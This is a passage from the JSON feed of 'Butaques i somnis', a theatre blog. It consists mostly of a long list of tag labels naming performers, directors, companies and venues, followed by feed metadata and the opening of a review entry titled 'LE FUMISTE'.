Gallegoi"},{"term":"Cesc Casadesús"},{"term":"Chani Martín"},{"term":"Chantal Aimée"},{"term":"Charo López"},{"term":"Chete Lara"},{"term":"Chete Lera"},{"term":"Chicago"},{"term":"Christoph Mathaler"},{"term":"Christph Marthaler"},{"term":"Chroma Teatre"},{"term":"Cia A3"},{"term":"Cia Estampades"},{"term":"Cia Impàs"},{"term":"Cia Kamchàtka"},{"term":"Cia La Bondage"},{"term":"Cia La Danesa"},{"term":"Cia La Mandona"},{"term":"Cia La Rueda"},{"term":"Cia Mai Rojas"},{"term":"Cia Tabú"},{"term":"Cia. LaPùblica"},{"term":"Ciatre"},{"term":"Cie XY"},{"term":"Cinta Moreno"},{"term":"Circo Pride"},{"term":"Ciro Zorzoli"},{"term":"Cities on Stage"},{"term":"Ciutat Invisible"},{"term":"Clara Lago"},{"term":"Clara Manyós"},{"term":"Clownic"},{"term":"Clàudia Cedó"},{"term":"Col·lectiu LaCosa"},{"term":"Compagnie Adrien M\/ Claire B"},{"term":"Companyia El Martell"},{"term":"Companyia Ésgrata"},{"term":"Complicité"},{"term":"Conchi Almeda"},{"term":"Constantino Romero"},{"term":"Cor de Teatre"},{"term":"Cor de la Ciutat de Mataró"},{"term":"Corral de Alcalá"},{"term":"Cortez-Fontán"},{"term":"CortoCircuito"},{"term":"Cristina Lügstenmann"},{"term":"Cristina Marcos"},{"term":"Cristina Medina"},{"term":"Cristina Rota"},{"term":"Cristina Álcazar"},{"term":"Cuadrienal de Escenografía y Artes Escénicas"},{"term":"Cuba"},{"term":"Cícol Malda"},{"term":"Dani Chicano"},{"term":"Dani Ledesma"},{"term":"Daniel Grao"},{"term":"Daniel Radchliffe"},{"term":"Daniela Pal"},{"term":"Daniela Rico Artigas"},{"term":"Daniela de Vechhi"},{"term":"Daniele Finzi"},{"term":"Dario Fo"},{"term":"Davel Puente"},{"term":"David Albet"},{"term":"David Costa"},{"term":"David Desola"},{"term":"David Domínguez"},{"term":"David González"},{"term":"David Harrower"},{"term":"David Hirson"},{"term":"David Ibáñez"},{"term":"David Marín"},{"term":"David Menéndez"},{"term":"David Ruano"},{"term":"David Serrano"},{"term":"David Teixóid"},{"term":"David Ymbernon"},{"term":"Davide Carnevali"},{"term":"Denis Rafter"},{"term":"Descartable Teatre"},{"term":"Despenjades"},{"term":"Diana Gómez"},{"term":"Diana Lázaro"},{"term":"Dick Them"},{"term":"Dies de Dansa"},{"term":"Dino Mustafic"},{"term":"Dominic Dromgoole"},{"term":"DraftIn"},{"term":"Dugald Bruce-Lockart"},{"term":"Dulgald Bruce-Lockhart"},{"term":"Dyptik"},{"term":"Dídac Flores"},{"term":"Edu Buch"},{"term":"Edu Cárcamo"},{"term":"Edu Pericas"},{"term":"Eduard Autonell"},{"term":"Eduard Iniesta"},{"term":"Eduard Muntada"},{"term":"Eduard Tudela"},{"term":"Eduardo Velasco"},{"term":"Edward Petherbridge"},{"term":"Eimantas Pakalka"},{"term":"El Apartamento"},{"term":"El Cicló"},{"term":"El Eje"},{"term":"El Gato en Bicicleta"},{"term":"El Molino"},{"term":"El Polvorí de Gardeny"},{"term":"El Pont Flotant"},{"term":"El Timbal"},{"term":"El Umbral de Primavera"},{"term":"El Virus"},{"term":"Elaine Strich"},{"term":"Eleazar Ortiz"},{"term":"Elena Anaya"},{"term":"Elena Martín"},{"term":"Elena Rivera"},{"term":"Elena Roger"},{"term":"Eles Alavedra"},{"term":"Elisa Matilla"},{"term":"Elisabet Molet"},{"term":"Elisenda Guiu"},{"term":"Eloi Gómez"},{"term":"Emma Thompson"},{"term":"English"},{"term":"English National Ballet"},{"term":"Enric Auter"},{"term":"Enric Nolla"},{"term":"Enrique Fayos"},{"term":"Ensamble del Pastor Lobo"},{"term":"Enzo Cormann"},{"term":"Eric Balbàs"},{"term":"Eric Gauthier"},{"term":"Ermin Bravo"},{"term":"Escena Bruta"},{"term":"Espacio 8"},{"term":"Espai Dansat"},{"term":"Espai Erre"},{"term":"Espai d'Art"},{"term":"Estació Escènika"},{"term":"Estefania de los Santos"},{"term":"Ester Cort"},{"term":"Ester Roma Calle"},{"term":"Esteve Ferrer"},{"term":"Esteve Polls"},{"term":"Estudi Zero Teatre"},{"term":"Eugene O'Neill"},{"term":"Eugenio Szwarcer"},{"term":"Eulàlia Bergadà"},{"term":"Eva Barceló"},{"term":"Eva Cartañà"},{"term":"Eva Yerbabuena"},{"term":"Evelyn Arévalo"},{"term":"Experimental Room Festival"},{"term":"Exquis Teatre"},{"term":"Eòlia"},{"term":"FIT"},{"term":"FITT"},{"term":"Fele Martínez"},{"term":"Feliu Formosa"},{"term":"Feria de Teatro de Castilla y León"},{"term":"Fernando Epelde"},{"term":"Fernando Gil"},{"term":"Fernando Guillem"},{"term":"Fernando Tejero"},{"term":"Ferran Audi"},{"term":"Ferran Guiu"},{"term":"Ferran Lahoz"},{"term":"Ferran Mascarell"},{"term":"Ferran Vilajosana"},{"term":"Festival BAD"},{"term":"Festival Circ Cric"},{"term":"Festival Dansat"},{"term":"Festival IF"},{"term":"Festival Iberoanericano de Teatro Contemporáneo"},{"term":"Festival Internacional de Títeres de Alicante"},{"term":"Festival La Alternativa"},{"term":"Festival Montpellier Danse"},{"term":"Festival NEO"},{"term":"Festival RBLS"},{"term":"Festival Sâlmon"},{"term":"Festival de Almada"},{"term":"Festival de Circ de Terrassa"},{"term":"Festival de Dansa Sismògraf"},{"term":"Festival de Niebla"},{"term":"Festival de Nápoles"},{"term":"Festival de Ocaña"},{"term":"Festival de Peralada"},{"term":"Festival de Teatro Clásico de Cáceres"},{"term":"Festival de Verano del Teatro Auditorio de San Lorenzo del Escorial"},{"term":"Fetsival Shakespeare"},{"term":"Fiona Rycroft"},{"term":"Flamenco"},{"term":"Follies"},{"term":"Frabrice Murgia"},{"term":"Franca Rame"},{"term":"Francesca Vadell"},{"term":"Francisco Nieva"},{"term":"Frank van Laecke"},{"term":"Fringe Barcelona"},{"term":"Frinje 15"},{"term":"Gabino Diego"},{"term":"Gabriel Calderón"},{"term":"Garbille Insausti"},{"term":"Garrick Theatre"},{"term":"Gataro"},{"term":"Gemma Beltran"},{"term":"Gemma Cuervo"},{"term":"Genís Sendra"},{"term":"George Lavaudant"},{"term":"Gerard Sesé"},{"term":"Gerónimo Stilton"},{"term":"Ghana"},{"term":"Giorgio Strehler"},{"term":"Gloria Estefan"},{"term":"Glòria Sirvent"},{"term":"Gogol"},{"term":"Gorka Knörr"},{"term":"Gorka Lasaosa"},{"term":"Gorka Otxoa"},{"term":"Goyo Montero"},{"term":"Granada"},{"term":"Graner"},{"term":"Grease"},{"term":"Grec 2022"},{"term":"Gretel Stuyck"},{"term":"Grotowski"},{"term":"Group Acrobatique de Tanger"},{"term":"Group LaBolsa"},{"term":"Grupo Marea"},{"term":"Guadalupe Sáez"},{"term":"Guemma Cuervo"},{"term":"Guido Torlonia"},{"term":"Guillem Balart"},{"term":"Guillem Gefael"},{"term":"Guillem Morales"},{"term":"Guillermo Calderón"},{"term":"Guillermo Heras"},{"term":"Habemus Corpus"},{"term":"Helena Castañeda"},{"term":"Helio Pedregal"},{"term":"Hendrik Lebon"},{"term":"Henry Miller"},{"term":"Hilary Mantel"},{"term":"Hillel Kogan"},{"term":"Hofesh Schechter"},{"term":"Hofesh Shechter"},{"term":"Horta Teatre"},{"term":"Héctor Alterio"},{"term":"IAB"},{"term":"IN SITU"},{"term":"IPAM"},{"term":"ITES"},{"term":"IVA"},{"term":"Ibérica de Danza"},{"term":"Ignacio García May"},{"term":"Imma Cuevas"},{"term":"Impro"},{"term":"Inglaterra"},{"term":"Ingmar Bergman"},{"term":"Ingmar Villqist"},{"term":"Iona Balcells"},{"term":"Ionesco"},{"term":"Irene Jordar"},{"term":"Iron Skulls"},{"term":"Isabel Soriano"},{"term":"Isabela Pintani"},{"term":"Italia"},{"term":"Itsaso Arana"},{"term":"Itziar Castro"},{"term":"Iñaki Miramón"},{"term":"Iñaki Rikarte"},{"term":"JK Rowling"},{"term":"Jan Vilanova Claudin"},{"term":"Janne Teller"},{"term":"Jaume Giró"},{"term":"Jaume Miró"},{"term":"Jaume Pérez"},{"term":"Jaume Sangrà"},{"term":"Jaume Solà"},{"term":"Javi Beltran"},{"term":"Javi J. Moyano"},{"term":"Javier Ambrossi"},{"term":"Javier Calvo"},{"term":"Javier Cámara"},{"term":"Javier López"},{"term":"Javier Pereira"},{"term":"Javier Veiga"},{"term":"Jean Anouilh"},{"term":"Jean Genet"},{"term":"Jep Barceló"},{"term":"Jesus Noguero"},{"term":"Jesús Carmona"},{"term":"Jesús Castejón"},{"term":"Jesús Cracio"},{"term":"Jesús Guerrero"},{"term":"Joan Carles Suau"},{"term":"Joan Crosas"},{"term":"Joan Fullana"},{"term":"Joan Garriga"},{"term":"Joan Miquel Oliver"},{"term":"Joan Montantes \"Monti\""},{"term":"Joan Oller"},{"term":"Joan Ramon Graell"},{"term":"Joan Vives"},{"term":"Joaquin Daniel"},{"term":"Joaquín Climent"},{"term":"Jocular Theatre"},{"term":"John Cassavetes"},{"term":"John Lennon"},{"term":"Jonathan Châtel"},{"term":"Jordi Andújar"},{"term":"Jordi Brau"},{"term":"Jordi Busquets"},{"term":"Jordi Cortés"},{"term":"Jordi Dauder"},{"term":"Jordi Díaz"},{"term":"Jordi Galí"},{"term":"Jordi Gaspar"},{"term":"Jordi Puig"},{"term":"Jordi Rebellón"},{"term":"Jordi Robles"},{"term":"Jordi Ríos"},{"term":"Jordi Samper"},{"term":"Jordi Sanosa"},{"term":"Jordi Silva"},{"term":"Jordi Vila"},{"term":"Jorge Albuerne"},{"term":"Jorge Bosch"},{"term":"Jorge Roelas"},{"term":"Jorge Sanz"},{"term":"Jorge Sánchez"},{"term":"Jose Coronado"},{"term":"Jose Dault"},{"term":"Jose Manuel Mora"},{"term":"Jose Martret"},{"term":"Jose Padilla"},{"term":"Jose Sacristán"},{"term":"Josep Costa"},{"term":"Josep M. Riera"},{"term":"Josep M. Viaplana"},{"term":"Josep Maria Capella"},{"term":"Josep Mota"},{"term":"Josep Palau i Fabre"},{"term":"Josep R. Cerdà"},{"term":"Josep Ramon Cerdà"},{"term":"Josep Sobrevals"},{"term":"Joshua Zamrycki"},{"term":"Josse de Pauw"},{"term":"José Luis Alcobendas"},{"term":"José Luis Arellano"},{"term":"José Manuel Mora"},{"term":"José Martret"},{"term":"José Pedro Carrión"},{"term":"José Pérez"},{"term":"José y sus hermanas"},{"term":"Juan Carlos Corazza"},{"term":"Juan Carlos Plaza"},{"term":"Juan Carlos Rubio"},{"term":"Juan Diego Flórez"},{"term":"Juan José Ballesta"},{"term":"Juan José Campanella"},{"term":"Juan Navarro"},{"term":"Juanma Falcón"},{"term":"Judit Farrés"},{"term":"Juli Disla"},{"term":"Julieta Agustí"},{"term":"Julieta Petruchi"},{"term":"Juliette Binoche"},{"term":"Julián Fuentes Reta"},{"term":"Jumon Urra"},{"term":"Júlia Bonjoch"},{"term":"Júlia Rodon"},{"term":"Júlia Simó"},{"term":"Kader Attou"},{"term":"Kamerni Teatar 55"},{"term":"Karolina Lee Glueck"},{"term":"Kathryn Hunter"},{"term":"Kathy Sey"},{"term":"Katie Holmes"},{"term":"Kenneth Branagh"},{"term":"Kiti Manver"},{"term":"Konvent"},{"term":"Kukai Dantza"},{"term":"Kulunka Teatro"},{"term":"Kursaal de Manresa"},{"term":"L'Amistat"},{"term":"L'Estruch"},{"term":"L'Excorxador de Lleida"},{"term":"L'Horta Teatre"},{"term":"LAminimaLAB"},{"term":"LGTB"},{"term":"LZK"},{"term":"La Barraca"},{"term":"La Barroca"},{"term":"La Brava"},{"term":"La Casa Encendida"},{"term":"La Conquesta del Pol Sud"},{"term":"La Corsetería"},{"term":"La Fil·loxera Teatre"},{"term":"La Industrial Teatrera"},{"term":"La Minimal"},{"term":"La Muriel"},{"term":"La Noche de los Teatros"},{"term":"La Padrina"},{"term":"La Petita Malumaluga"},{"term":"La Rambleta"},{"term":"La Re-Sentida"},{"term":"La Señorita Blanco"},{"term":"La Sueca"},{"term":"La Transtienda"},{"term":"La Tuerka27"},{"term":"La era de les Impuxibles"},{"term":"Laia Alberch"},{"term":"Laia Alsina Ferrer"},{"term":"Laia Alsina Riera"},{"term":"Laia Capdevila"},{"term":"Laia Costa"},{"term":"Laia Manzanares"},{"term":"Laia Martí"},{"term":"Lajartijas tiradas al sol"},{"term":"Lali Barenys"},{"term":"Lara Díez"},{"term":"Lara Salvador"},{"term":"Lars Norén"},{"term":"Las Naves"},{"term":"Laura Cabello"},{"term":"Laura Clos"},{"term":"Laura Guiteras"},{"term":"Laura Pau"},{"term":"Laura Tamayo"},{"term":"Laurato Perotti"},{"term":"Laurent Gaudé"},{"term":"Lavapiés Barrio de Teatros"},{"term":"Lavinia Vila"},{"term":"Leandro Mendoza"},{"term":"Les Filles Föllen"},{"term":"Letsgo Company"},{"term":"Lily James"},{"term":"Ljubica Ostojic"},{"term":"Llantiol"},{"term":"Llorenç González"},{"term":"Lluís Altés"},{"term":"Lluís Canet"},{"term":"Lluís Danes"},{"term":"Lluís Hansen"},{"term":"Lluïsa Mallol"},{"term":"Londres 2012"},{"term":"Lorena Hernández"},{"term":"Los Prometidos"},{"term":"Los números imaginarios"},{"term":"Lucía Jiménez"},{"term":"Luis Bermejo"},{"term":"Luisa Martin"},{"term":"Luk Perceval"},{"term":"Lupa Teatre"},{"term":"Lyn Heward"},{"term":"MAC"},{"term":"Macarena García"},{"term":"Maduixa Teatre"},{"term":"Maika Makowski"},{"term":"Manel Piñero"},{"term":"Manolo Soto"},{"term":"Manuel Asensio"},{"term":"Manuel Dueso"},{"term":"Manuel Galiana"},{"term":"Manuel Vignau"},{"term":"Manuel de Pedrolo"},{"term":"Manuela Paso"},{"term":"Manuela Velasco"},{"term":"Mar Artigau"},{"term":"Mar Gómez"},{"term":"Mar Pawlowsky"},{"term":"Marc Caellas"},{"term":"Marc Clotet"},{"term":"Marc González"},{"term":"Marc Pociello"},{"term":"Marc Vilavella"},{"term":"Marcel Gros"},{"term":"Marcial Álvarez"},{"term":"Marco"},{"term":"Margarida Minguillón"},{"term":"Marguerite Duras"},{"term":"Maria Asensio"},{"term":"Maria Barranco"},{"term":"Maria Clausó"},{"term":"Maria Hernandez"},{"term":"Maria Porras"},{"term":"Maria Ribera"},{"term":"Maria Velasco"},{"term":"Mariana de Althaus"},{"term":"Marianela Pensado"},{"term":"Mariano Barroso"},{"term":"Mariano Clemente"},{"term":"Mariano Pensotti"},{"term":"Marie-Hélène Estienne"},{"term":"Marieta Sánchez"},{"term":"Marina Collado"},{"term":"Marina Congost"},{"term":"Marina Fita"},{"term":"Marina Seresesky"},{"term":"Mariona Casanovas"},{"term":"Mariona Tena"},{"term":"Marisa Paredes"},{"term":"Mark Morris"},{"term":"Marlowe"},{"term":"Marta"},{"term":"Marta Belenguer"},{"term":"Marta Capel"},{"term":"Marta Carrasco"},{"term":"Marta Fíguls"},{"term":"Marta Gil"},{"term":"Marta Hazas"},{"term":"Marta Lubos"},{"term":"Marta Martori"},{"term":"Marta Millà"},{"term":"Marta Pazos"},{"term":"Marta Poveda"},{"term":"Martin  McDonagh"},{"term":"Martin Freeman"},{"term":"Martina Cabanas"},{"term":"Martina Tressera"},{"term":"Martí Doy"},{"term":"María Adanez"},{"term":"María Castro"},{"term":"María Galiana"},{"term":"María Garralón"},{"term":"María Jesús Valdés"},{"term":"Matthew Broderick"},{"term":"Maya Pliesetskaya"},{"term":"Megan Mullally"},{"term":"Melcior Casals"},{"term":"Melisa Hermida"},{"term":"Merche Ochoa"},{"term":"Mercè Boher"},{"term":"Mercè Montalà"},{"term":"Meritxell Calvo"},{"term":"Meritxell Huertas"},{"term":"Meritxell Termes"},{"term":"Meritxell Yanes"},{"term":"Michael Billington"},{"term":"Michelle Dorrance"},{"term":"Microscopia y Oligor"},{"term":"Microtea3"},{"term":"Microteatro por la gorra"},{"term":"Miguel Noguera"},{"term":"Mike Nichols"},{"term":"MiniGrec"},{"term":"Miquel Barcelona"},{"term":"Miquel G. Font"},{"term":"Miquel Górriz"},{"term":"Miquel Malirach"},{"term":"Miquel Segovia"},{"term":"Miquel Sitjar"},{"term":"Miranda Gas"},{"term":"Mireia Llunell"},{"term":"Mireia Portas"},{"term":"Mireia Vallès"},{"term":"Mirjana Karanovic"},{"term":"Mitjans"},{"term":"Mmima Riera"},{"term":"Moncho Borrajo"},{"term":"Mone Teruel"},{"term":"Monica Cano"},{"term":"Monika Zgustova"},{"term":"Monserrat Bonet"},{"term":"Mont Plans"},{"term":"Monti"},{"term":"Montse Morillo"},{"term":"Montse Pérez"},{"term":"Montse Rodríguez"},{"term":"Montse Rodríguez Clusella"},{"term":"Moscu"},{"term":"Mostra Internacional de Mim"},{"term":"Mostra de Ribadavia"},{"term":"Mouhamadou Diol"},{"term":"Màrcia Cisteró"},{"term":"Míriam Tortosa"},{"term":"Mònika Zgustova"},{"term":"Múnich"},{"term":"NISU"},{"term":"Nadia Ghulam"},{"term":"Nathan Lane"},{"term":"Natza Farré"},{"term":"Nau Ivanox"},{"term":"Nave 73"},{"term":"Neus Pàmies"},{"term":"Nick Payne"},{"term":"Nicol Williamson"},{"term":"Nina"},{"term":"Norrdans"},{"term":"Noël Coward"},{"term":"Nuevo Teatro Fronterizo"},{"term":"Nur Levi"},{"term":"Nuria Gallardo"},{"term":"Núria Delofeu"},{"term":"Núria Gallardo"},{"term":"Núria Lloansi"},{"term":"Núria Rocamora"},{"term":"Núria Vila"},{"term":"Obrador d'Estiu"},{"term":"Olalla Moreno"},{"term":"Old Vic Theatre"},{"term":"Olga Cercós"},{"term":"Olga Lladó"},{"term":"Ollalla Moreno"},{"term":"Olot"},{"term":"Ona Beneït"},{"term":"Onassis Culyural Centre-Athens"},{"term":"Onyric"},{"term":"Oriol Casals"},{"term":"Oriol Grau"},{"term":"Oriol Morales"},{"term":"Oriol Rovira"},{"term":"Oriol Vila"},{"term":"Orlando Bloom"},{"term":"Oscar Valsecchi"},{"term":"Oskaras Korsunovas"},{"term":"Ota Vallès"},{"term":"PIIGS"},{"term":"PLAYdramaturgia"},{"term":"Pabellón nº6"},{"term":"Pablo Carbonell"},{"term":"Pablo Castellucci"},{"term":"Pablo Martínez Bravo"},{"term":"Pablo Rosal"},{"term":"Pablo Und Destruktion"},{"term":"Paco Zarzoso"},{"term":"Palau de la Música"},{"term":"Paloma Pedrero"},{"term":"Paris"},{"term":"Pas 29"},{"term":"Pastora Vega"},{"term":"Pato Binaghi"},{"term":"Patricia Apergi"},{"term":"Patricia García"},{"term":"Patrick Marber"},{"term":"Pau Blanco"},{"term":"Pau Durà"},{"term":"Pau Gregori"},{"term":"Pau Gómez"},{"term":"Pau Masaló"},{"term":"Pau Miro"},{"term":"Pau Sastre"},{"term":"Pau Zabaleta"},{"term":"Paul Hunter"},{"term":"Paula Jornet"},{"term":"Paula Rasenberg"},{"term":"Pavel Bsonek"},{"term":"Pedro Almodovar"},{"term":"Pedro Ruiz"},{"term":"Pep Bou"},{"term":"Pep Duran"},{"term":"Pep García -Pascual"},{"term":"Pep Pascual"},{"term":"Pep Planas"},{"term":"Pep Vila"},{"term":"Pepe Zapata"},{"term":"Pepón Nieto"},{"term":"Pere Calders"},{"term":"Pere Eugeni Font"},{"term":"Pere Mestre"},{"term":"Peter Weiss"},{"term":"Philip Glass"},{"term":"Philippe Soldevilla"},{"term":"Piero Steiner"},{"term":"Pilar Almeria"},{"term":"Pilar Castro"},{"term":"Pitarra"},{"term":"Piti Español"},{"term":"Plateadrama"},{"term":"Ple de Riure"},{"term":"Poiliorama"},{"term":"Ponent"},{"term":"Portugal"},{"term":"Premi Frederic Roda"},{"term":"Premio Corral de Comedias de Almagro"},{"term":"Premio Lope de Vega"},{"term":"Premis Dansacat"},{"term":"Prisamata"},{"term":"Prodromos Tsinikoris"},{"term":"Produccions de Ferro"},{"term":"Proscenium"},{"term":"Protocolo Dance Company"},{"term":"Pérez y Disla y Cia"},{"term":"Quim Bigas"},{"term":"Quim Giron"},{"term":"Quim Tarrida"},{"term":"Quim casas"},{"term":"RESAD"},{"term":"Ramin Gray"},{"term":"Ramon Esquinas"},{"term":"Ramon Fontserè"},{"term":"Ramon Giró"},{"term":"Ramon Godino"},{"term":"Ramon Gomis"},{"term":"Ramón Fontseré"},{"term":"Raquel Pérez"},{"term":"Raquel Sanz"},{"term":"Raúl de la Torre"},{"term":"Re-mou-te"},{"term":"Rebecca Ronayne"},{"term":"Recomana.cat"},{"term":"Revista Godot"},{"term":"Ricard Sadurní"},{"term":"Ricard Salvat"},{"term":"Ricardo Iniesta"},{"term":"Richard Madden"},{"term":"Ricky Martín"},{"term":"Rob Brydon"},{"term":"Robero Garcia"},{"term":"Robert González"},{"term":"Roberto Fratini"},{"term":"Roger Batalla"},{"term":"Roger Bernat"},{"term":"Roger Berruenzo"},{"term":"Roger Julià"},{"term":"Ronaldo San Martin"},{"term":"Rosa Galindo"},{"term":"Roser de Catsro"},{"term":"Royal Albert Hall"},{"term":"Royal Shaespeare Company"},{"term":"Ruben Serrano"},{"term":"Rupert Grint"},{"term":"Ruth Llopis"},{"term":"SAT! Teatre"},{"term":"Sala BBK"},{"term":"Sala Mínima"},{"term":"Salvador Távora"},{"term":"Salón Internacional del Libro Teatral"},{"term":"Sam Mendres"},{"term":"Sam Wanamaker Playhouse"},{"term":"Samuel Viyuela González"},{"term":"Sandra Sasera"},{"term":"Sandra Simó"},{"term":"Sandro Dieli"},{"term":"Santi Ibañez"},{"term":"Santi Monreal"},{"term":"Sara Moraleja"},{"term":"Scarlett Johansson"},{"term":"Schaubühne"},{"term":"Sergei Diaghilev"},{"term":"Sergi Manel Alonso"},{"term":"Sergi Mateu"},{"term":"Sergio Boris"},{"term":"Sergio Mur"},{"term":"Serguéi Filin"},{"term":"Sharon Friedman"},{"term":"Sharon Lavi"},{"term":"Sidi Larbi Cherkaoui"},{"term":"Simon McBurney"},{"term":"Simon Stephens"},{"term":"Sisa"},{"term":"Sofia Asencio"},{"term":"Soledad Oviedo"},{"term":"Sonia Espinosa"},{"term":"Sophie Heydel"},{"term":"Spregelburd"},{"term":"Stage Enternaiment"},{"term":"Stathis Livathinos"},{"term":"Stefan Zweig"},{"term":"Summum"},{"term":"Susan Egan"},{"term":"Susanne Linke"},{"term":"Sylvie Guillem"},{"term":"Sébastian Thiéry"},{"term":"Séneca"},{"term":"Sílvia Ferrando"},{"term":"Sílvia Sabaté"},{"term":"Sótano de la Graciosa"},{"term":"Talent Madrid"},{"term":"Tamar Novas"},{"term":"Tarambana"},{"term":"Tarraco"},{"term":"Tatiana Monells"},{"term":"Teatre Apolo"},{"term":"Teatre Comedia"},{"term":"Teatre Físic"},{"term":"Teatre Principal"},{"term":"Teatre Principal d'Olot"},{"term":"Teatre Sense Sostre"},{"term":"Teatre de Blanes"},{"term":"Teatre de Lloret"},{"term":"Teatre de l'Aurora"},{"term":"Teatre de l'Oprimit"},{"term":"Teatro Alcalá"},{"term":"Teatro Alfil"},{"term":"Teatro Apolo"},{"term":"Teatro Clásico"},{"term":"Teatro Conde Duque"},{"term":"Teatro Fígaro"},{"term":"Teatro Galileo"},{"term":"Teatro Goya"},{"term":"Teatro Internacional"},{"term":"Teatro La Usina"},{"term":"Teatro Nuevo Apolo"},{"term":"Teatro Paraíso"},{"term":"Teatro Reina Victoria"},{"term":"Teatro Rialto"},{"term":"Teatro Timbre4"},{"term":"Teatro de la Maestranza"},{"term":"Teatro de lo Inestable"},{"term":"Teatro de los Sentidos"},{"term":"Teatro en serie"},{"term":"Teatro-Circo Price"},{"term":"TeatroEnSerie"},{"term":"Teatrocinema"},{"term":"Teatrorama"},{"term":"Teatros Marquina"},{"term":"Terele Pávez"},{"term":"Teresa Enrich"},{"term":"Teresa Urroz"},{"term":"The Cross Border Project"},{"term":"The Feliuettes"},{"term":"The Mamzelles Teatre"},{"term":"Theatre Uncut"},{"term":"Thomas Bernhard"},{"term":"Thomas Hauert"},{"term":"Thomas Noone"},{"term":"Théâtre Archipel"},{"term":"Théâtre de l'Odeon de París"},{"term":"Tina Sainz"},{"term":"Tllda Espluga"},{"term":"Tom Bentley-Fisher"},{"term":"Tom Waits"},{"term":"Tomas Gayo"},{"term":"Tomàs Agaray"},{"term":"Toni Acosta"},{"term":"Toni Albadalejo"},{"term":"Toni Bentley"},{"term":"Toni Guillemat"},{"term":"Toni Mira"},{"term":"Toni Servillo"},{"term":"Toni Viñals"},{"term":"Tr3sx3"},{"term":"Tracy Letts"},{"term":"Tracy SIrés"},{"term":"Txabi Grass"},{"term":"Txell Bonet"},{"term":"Títeres"},{"term":"UK"},{"term":"USA"},{"term":"Urban Nation"},{"term":"Valeria Píriz"},{"term":"Vaslav Nijinski"},{"term":"Vero Cendoya"},{"term":"Verónica Pallini"},{"term":"Verónica Parizzi"},{"term":"Victor Alvaro"},{"term":"Victor Conde"},{"term":"Victor Pi"},{"term":"Victoria Casellas"},{"term":"Victoria Hladilo"},{"term":"Victoria Marroquin"},{"term":"Victòria"},{"term":"Virgínia Sànchez"},{"term":"Voadora"},{"term":"Víctor Borràs"},{"term":"Víctor Genestar"},{"term":"Víctor Gómez"},{"term":"Víctor Muñoz i Calafell"},{"term":"Víginia Sánchez"},{"term":"WHS"},{"term":"Weibel Weibel"},{"term":"Whoopi Goldberg"},{"term":"Willem Dafoe"},{"term":"William Kentridge"},{"term":"Williem Dafoe"},{"term":"Win Opbrouck"},{"term":"Xaro Campo"},{"term":"Xarxa Alcover"},{"term":"Xavi Gardés"},{"term":"Xavier Pujolràs"},{"term":"Xavier Torra"},{"term":"Xavo Giménez"},{"term":"Xesc Cabot"},{"term":"Xesco Pintor"},{"term":"Xicú Masó"},{"term":"Xènia García"},{"term":"Ymbernon"},{"term":"Zagal"},{"term":"Zero10 Teatre"},{"term":"balance temp 12-13"},{"term":"ballet"},{"term":"cia Atalaya"},{"term":"cia RAKATá"},{"term":"entrevistas. espacios"},{"term":"espacio"},{"term":"feSt"},{"term":"fringe"},{"term":"loscorderos"},{"term":"monólogos"},{"term":"música"},{"term":"notcias"},{"term":"otras"},{"term":"programa platea"},{"term":"sala Nada"},{"term":"sleep no more"},{"term":"teatro"},{"term":"teatro de gestos"},{"term":"teatro de máscaras"},{"term":"videos"},{"term":"Àleix Aguilà"},{"term":"Àlex Brull"},{"term":"Àlex Moreu"},{"term":"Àngels Margarit"},{"term":"Àtic22"},{"term":"África"},{"term":"Ágata Roca"},{"term":"Álex García"},{"term":"Ángel Pavlovsky"},{"term":"Ángela Molina"},{"term":"Ángela Palacios"},{"term":"Ávaro de Luna"},{"term":"Òscar Bosch"},{"term":"Òscar Rabadan"},{"term":"Úrsula Corberó"},{"term":"òscar Intente"},{"term":"òscar Vilaprinyó"}],"title":{"type":"text","$t":"Butaques i somnis"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.butaquesisomnis.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/-\/otras+disciplinas?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/search\/label\/otras%20disciplinas"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/-\/otras+disciplinas\/-\/otras+disciplinas?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Elisa Díez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14590985965692705557"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyPQRAxOlxopeLYG_Q74QuqUC3tuLtyL8xjOGh4m4O0JbbATsfcHWnhM2p-QI1RhSaHAV1d8kmfdzpZ4I9Ip_o92qPtSVe6EalSNgE-v0m86taxlFgOgNrbnMLxdvT0A\/s113\/IMG-2521.JPG"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"442"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2015001893805747253.post-4427774444043883098"},"published":{"$t":"2018-02-02T18:44:00.001+01:00"},"updated":{"$t":"2023-03-29T09:52:53.738+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Badabadoc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"criticas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Davel Puente"},{"scheme":"http://www.blogger.com/atom/ns#","term":"La Badabadoc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"otras disciplinas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Teatro Familiar"}],"title":{"type":"text","$t":"LE FUMISTE"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEie3M9y0LZHoJDd9FadN-xhRuINPHrEKiPXFlNwjuelAMFM11xzOIXYzPuccXsHBNsci43dogKW_uo7cI2lt1LFesyENatcA_WdEU9r0i172x7ZOQhI4vALzgovMwQ7lhCnQpWFH9ZJKXo\/s1600\/Le-Fumiste-003-fotsweb.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" 